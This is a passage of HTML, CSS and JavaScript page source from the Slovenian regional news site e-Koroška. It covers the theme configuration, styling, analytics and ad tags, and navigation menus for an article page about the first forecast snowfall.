                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #40ae49;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #40ae49 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #40ae49 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #40ae49;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #40ae49 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #40ae49;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #40ae49 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #40ae49;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #40ae49 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #40ae49;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #40ae49;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(64, 174, 73, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #40ae49;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #40ae49 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #40ae49;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #40ae49 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #40ae49;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #40ae49;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #40ae49;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #40ae49;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #40ae49 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #40ae49;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #40ae49));
        background: -webkit-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: -o-linear-gradient(top, #333145 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #333145 0%, #40ae49 100%);
        background: linear-gradient(to bottom, #333145 0%, #40ae49 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#40ae49', GradientType=0 );
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #000000;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    ul.sf-menu > .td-menu-item > a {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 80px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-069HWYGSTL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-069HWYGSTL');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://e-koroska.si/",
                                "name": "Domov"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/rubrika/zanimivosti/",
                                "name": "Zanimivosti"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://e-koroska.si/napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni/",
                                "name": "Napovedana je prva pošiljka snega, vzdrževalci cest so pripravljeni"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-6924 single-format-standard wp-theme-Newspaper wp-child-theme-e-koroska-child napovedana-je-prva-posiljka-snega-vzdrzevalci-cest-so-pripravljeni global-block-template-1 td-sport-stack single_template_1 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansipaenmsjsef"></div>


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-5205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a></li>
<li id="menu-item-5209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a></li>
<li id="menu-item-5208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-5210" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a></li>
<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-5207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://e-koroska.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Iskanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sobota, 24 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://e-koroska.si/">
                <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
                <span class="td-visual-hidden">e-Koroška</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697527b3d6798_rand td_block_template_1"><!-- start slave -->
<div id="adoceansixpdmolhttf"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Billboard */
ado.slave('adoceansixpdmolhttf', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://e-koroska.si/">
            <img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-5205"><a href="https://e-koroska.si/rubrika/e-koroska/">e-Koroška</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697527b3d6c3b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697527b3d6c3b" ><script>var block_td_uid_2_697527b3d6c3b = new tdBlock();
block_td_uid_2_697527b3d6c3b.id = "td_uid_2_697527b3d6c3b";
